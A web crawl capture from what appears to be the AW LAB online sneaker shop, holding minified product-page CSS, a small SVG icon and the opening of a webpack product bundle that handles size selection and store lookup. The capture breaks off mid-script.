.b-pdp__tabs-container-inner:after{max-height:0}.b-pdp__tabs-container-inner{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:flex-start;position:relative}.b-pdp__tabs-less-button:hover,.b-pdp__tabs-more-button:hover{color:#424242;text-decoration:underline}.b-pdp__tabs-item{padding-right:3.5rem}.b-pdp__tabs-title{font-size:1.1875rem;margin-bottom:1.875rem}.b-pdp__tabs-features{margin-bottom:2rem;padding:0 2.5rem}.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem}.b-pdp__tabs-image-wrap{margin-right:.625rem}.b-pdp__tabs-subtitle{font-size:.75rem;letter-spacing:.4px;line-height:1.5}.b-pdp__tabs-text{font-size:.8125rem;letter-spacing:.75px;line-height:1.3}.b-pdp__color-sticky{margin:-1px -1px 0 0;padding:0 .875rem;width:12.5rem}.b-pdp__size-sticky{margin-top:-1px;padding:0 .75rem;width:12.5rem}.b-pdp__color-toggle,.b-pdp__size-toggle{display:none}.b-pdp__link-review:hover{color:#b8b8b8;text-decoration:none}.b-pdp__link-review-wrapper{margin:-.625rem 0 1rem}.b-pdp__main-content{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-pdp__left-col>div:first-child{height:auto!important}.b-pdp__left-col{margin:0;width:65%}.b-pdp__left-col.b-pdp__left-col__PS{margin:0;width:calc(50% - .625rem)}.b-pdp__right-col{width:35%;height:fit-content;position:sticky;top:5.0625rem}.edit-item-dialog .b-pdp__right-col{width:52%}.b-pdp__right-col.b-pdp__right-col__PS{width:calc(50% + .625rem);flex:1;padding:.625rem 2.5rem 0}.b-pdp__images_sticky{padding-right:7px;padding-left:7px;position:sticky;top:7.8rem}.b-feedaty-total-container{padding:0 2.5rem}.b-scrolltoreview:hover .b-feedaty-averagerating,.b-scrolltoreview:hover .b-feedaty-reviewsnumber{color:#003da5}.b-scrolltoreview:hover .b-stars-feedaty-summary:before{content:"★★★★★";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-scrolltoreview:hover .b-comment-section__stars-summary:before{content:"☆☆☆☆☆";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-pdp__tabs-description{padding:4rem 2.5rem 1.5rem}.b-product-number{padding:0 2.5rem;margin-bottom:3rem}.b-product-detail-features--desktop{display:block}.b-product-detail-features--mobile{display:none}.b-product-detail-features ul{flex-direction:row;margin:0}.b-product-detail-features ul li img{width:2rem;height:2rem}.b-product-detail-features ul li{padding:.75rem 2.5rem;justify-content:center}.b-add-to-cart,.b-find-in-store{min-width:auto;margin:0}.b-find-in-store{margin-top:0}.b-pdp-description{padding-right:6.25rem}.b-pdp-description__title{font-size:2.0625rem;letter-spacing:1px;margin-bottom:.75rem}.b-pdp-description__content{margin-bottom:6.25rem;font-size:.8125rem;letter-spacing:.75px;line-height:1.46}.b-pdp-set__list .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem}.b-pdp-set__list .b-size-selector{display:flex;flex-wrap:wrap}.b-pdp-set__list .b-pdp__availability{width:100%;margin:0 0 .75rem}.b-pdp-set__list .b-size-selector__list-wrp{flex:1}.b-pdp-set__list .product-add-to-cart{margin-top:auto}.b-pdp-set__list .b-size-selector__list{gap:.75rem;margin-bottom:0;padding-left:.5rem}.b-pdp-set__list .b-size-selector__list .b-size-selector__item{justify-content:flex-start}.b-pdp-set__list .b-size-selector__list .b-size-selector__link{border:none;border-bottom:.0625rem solid transparent;padding:0;margin:0;width:auto;min-width:2rem;height:1.375rem;font-size:.8125rem;line-height:1.375rem;letter-spacing:.02em;border-radius:0}.b-pdp-set__list .b-size-selector__list .b-size-selector__link:hover{color:#003da5;border-bottom-color:#003da5}.b-pdp-set__list .b-size-selector__list .b-size-selector__link.b-size-selector__link_selected{border-bottom-color:#0c0c0c}.b-pdp-set__item{display:flex;padding:1.5rem 0}.b-pdp-set__image{width:32%;margin:0;align-self:flex-start}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)>li{width:100%;flex:0 0 100%}.b-pdp-set__details{width:68%;flex:1;padding-left:1.25rem;display:flex;flex-direction:column}.b-editorial-wrp .b-carousel-third__arrowsContainer{display:flex}.b-editorial-wrp .b-carousel-third__box{padding:0 2rem 2.5rem}.b-editorial-wrp--cta .b-carousel-third__title{padding-right:9.375rem}.b-editorial-wrp__btn{right:12rem}.b-editorial-wrp .button-round-secondary{margin:0}.b-pdp-variations-sticky.sticky{transition:top .24s ease-in 0s;border:1px solid #e9e9e9;height:6.625rem;top:0}.b-pdp-variations-sticky.sticky:has(.b-pdp__availability-select.h-hidden){height:5.0625rem}.b-pdp-variations-sticky .b-size-selector__list{margin-bottom:1.5rem;column-gap:.5rem}.b-pdp-variations-sticky .b-addtocart-field{margin-left:.75rem}.b-pdp-variations-sticky__inner{align-items:no-wrap;box-align:no-wrap;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center;height:100%;margin:0 auto}.b-pdp-variations-sticky__inner .b-size-selector__link{font-size:.75rem;height:2.25rem;line-height:1rem;width:4.8125rem;width:100%;display:flex;justify-content:center;align-items:center}.b-pdp-variations-sticky__inner .b-add-to-cart{margin-right:2.5rem;height:3rem;width:12.75rem}.b-pdp-variation-sticky__button{display:none}.b-pdp__zoom-thumbs .slick-slide img{cursor:pointer;height:auto;margin-bottom:.625rem;width:100%}.b-pdp__zoom-button{display:none}.b-pdp__zoom-video-wrapper{max-width:55%;margin:0 auto}.b-productSetModule{display:flex}.b-productSetModule__img-space{display:block;width:50%;flex:0 0 50%}.b-productSetModule__wrp{width:50%;flex:0 0 50%;background:#fbfbfb;border-left:.125rem solid #fff;display:flex;flex-direction:column}.b-productSetModule__head{padding:1.5rem 3rem;margin-top:auto;margin-bottom:auto}.b-productSetModule__title{font-size:2rem;line-height:2.625rem}.b-productSetModule__text{margin-top:.25rem}.b-productSetModule__tabs{margin-top:1.5rem}.b-productSetModule__tabs-container{position:static}.b-productSetModule__tab-content{margin-top:auto}.b-productSetModule__img{margin:0;position:absolute;top:0;left:0;width:50%;height:100%}.b-productSetModule .b-editorial-wrp .b-carousel-third__box{justify-content:flex-end;padding:1rem 2.5rem}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow{display:block}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand{padding-right:3.75rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show-wrp{right:1rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show{width:2rem;height:2rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show:before{width:.8125rem;height:.8125rem;background-size:.8125rem}.b-productSetModule .b-productSetModule__tile .b-productSetModule__bottom-block-wrp{position:absolute;background:transparent;z-index:3;overflow:hidden}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block{position:absolute;z-index:4}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price__sale,.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__title{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__variations{margin:.75rem 0}.b-productSetModule .b-tile-quickview .b-color-selector{margin-bottom:.75rem}.b-productSetModule .b-tile-quickview .b-variant-label{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-variant-label--no-color{margin-bottom:.25rem}.b-productSetModule .b-tile-quickview .b-variant-value{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-list{gap:.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-link{font-size:.6875rem;height:2rem;min-width:3.8125rem;letter-spacing:.02em}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-promo__callout{display:inline-block}.b-size-selector__size-guide:hover{color:#003da5;text-decoration:none}.b-size-selector__size-guide:hover svg path:first-child{stroke:#003da5!important;fill:none!important}.b-size-selector__size-guide:hover svg path{fill:#003da5}.b-size-selector__list{margin-bottom:1.5rem}.b-size-selector__link{height:2.25rem;padding:.5rem .625rem;width:4.8125rem}.b-size-selector__link.b-size-selector__link_selected:hover,.b-size-selector__link:hover{border-color:#003da5;color:#003da5;text-decoration:none}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock,.b-size-selector__link:hover.b-backInStock{cursor:pointer}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock svg,.b-size-selector__link:hover.b-backInStock svg{fill:#003da5}.b-size-selector_large-sticky .b-size-selector__size-guide:hover{color:#838383;text-decoration:underline}.b-size-selector__title-sticky{cursor:pointer;height:4.25rem}.b-size-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-size-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-socialwall{padding-top:10rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall_title{font-size:1.1875rem;letter-spacing:.9px}.b-thin-component__wrapper{padding-left:.4375rem;padding-right:.4375rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-wishlist:before{margin-top:.1875rem}.b-wishlist:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#003da5;font-size:1.25rem;font-weight:700}}@media (max-width:767px) and (min-width:768px) and (max-width:1199px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:767px) and (min-width:1200px) and (max-width:1439px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (max-width:767px) and (min-width:1440px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (max-width:767px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px) and (max-width:1199px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:1200px) and (max-width:1439px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (min-width:1440px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (max-width:767px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:768px) and (max-width:1199px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1200px) and (max-width:1439px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1440px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1440px) and (max-width:767px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:768px) and (max-width:1199px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:1200px) and (max-width:1439px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.b-loader__indicator{background:url(../images/loader.gif) 50% no-repeat}}@media print{.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{display:none}}

--- FILE ---
content_type: image/svg+xml
request_url: https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/en_GB/dw90dba481/service-2.svg
body_size: 317
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4547 5C10.3502 5 9.45475 5.89543 9.45475 7V14.0192C9.45475 14.5714 9.90246 15.0192 10.4547 15.0192C11.007 15.0192 11.4547 14.5714 11.4547 14.0192V7H15.9703V9.31715C15.9703 10.4217 16.8657 11.3172 17.9703 11.3172H21.9847C23.0893 11.3172 23.9847 10.4217 23.9847 9.31715V7H28.5002V24.0455H17.4715C16.9192 24.0455 16.4715 24.4932 16.4715 25.0455C16.4715 25.5978 16.9192 26.0455 17.4715 26.0455H28.5002C29.6047 26.0455 30.5002 25.1501 30.5002 24.0455V7C30.5002 5.89543 29.6047 5 28.5002 5H22.9847H16.9703H11.4547ZM17.9703 9.31715V7H21.9847V9.31715H17.9703ZM12.5 26.9998C13.0523 26.9998 13.5 26.5521 13.5 25.9998C13.5 25.4475 13.0523 24.9998 12.5 24.9998H2.5C1.94772 24.9998 1.5 25.4475 1.5 25.9998C1.5 26.5521 1.94772 26.9998 2.5 26.9998H12.5ZM1.5 17.9998C1.5 17.4475 1.94772 16.9998 2.5 16.9998H12.5C13.0523 16.9998 13.5 17.4475 13.5 17.9998C13.5 18.5521 13.0523 18.9998 12.5 18.9998H2.5C1.94772 18.9998 1.5 18.5521 1.5 17.9998ZM4.5 20.9998C3.94772 20.9998 3.5 21.4475 3.5 21.9998C3.5 22.5521 3.94772 22.9998 4.5 22.9998H14.5C15.0523 22.9998 15.5 22.5521 15.5 21.9998C15.5 21.4475 15.0523 20.9998 14.5 20.9998H4.5Z" fill="#FFF"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/js/product.bundle.js
body_size: 15288
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{103:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(21)),r=a(o(1));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"onClick",value:function(t,o){o.preventDefault();var i=e("#"+this.config.id).find(".b-size-selector__link_selected");if(1===i.length)r.default.redirect(this.config.url+"?storeId="+this.config.id+"&variation="+this.config.prodid+"&pid="+i[0].dataset.sku+"&size="+i[0].id);else{var n=e("#"+this.config.id).find(".h-hidden");1===n.length&&(n.removeClass("h-hidden"),n.addClass("show"))}}}]),o}();t.default=s}).call(this,o(0))},104:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(21));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"onClick",value:function(t){e("#"+this.config.id).find(".b-size-selector__link").each(function(){e(this).hasClass("b-size-selector__link_selected")&&e(this).removeClass("b-size-selector__link_selected")}),e(document).on("click",".b-size-selector__link",function(t){e(t.currentTarget).addClass("b-size-selector__link_selected")});var o=e("#"+this.config.id).find(".show");1===o.length&&(o.removeClass("show"),o.addClass("h-hidden"))}}]),o}();t.default=r}).call(this,o(0))},106:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(4)),r=a(o(20));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 